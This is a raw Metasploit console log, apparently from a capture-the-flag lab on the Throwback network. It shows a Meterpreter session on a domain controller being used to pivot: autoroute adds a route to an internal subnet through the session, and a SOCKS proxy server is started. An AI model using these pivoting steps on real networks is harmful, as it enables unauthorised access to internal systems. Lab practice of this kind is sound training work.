 [*] Meterpreter session 3 opened (10.50.96.34:8888 → 10.200.102.117:52358 ) at 2022-04-27 03:09:46 +0100
msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 3
session ⇒ 3
msf6 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 3 yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > set subnet 10.200.102.0
subnet ⇒ 10.200.102.0
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against THROWBACK-DC01
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.200.102.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > exploit
[*] Auxiliary module running as background job 1.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > route get
[-] You must supply an IP address.
msf6 auxiliary(server/socks_proxy) > route get 10.200.102.0
10.200.102.0 routes through: Session 3
msf6 auxiliary(server/socks_proxy) > route
IPv4 Active Routing Table
Subnet Netmask Gateway
10.200.102.0 255.255.255.0 Session 3
[*] There are currently no IPv6 routes defined.
msf6 auxiliary(server/socks_proxy) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 3 yes The session to run this module on
SUBNET 10.200.102.0 no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) >
KALI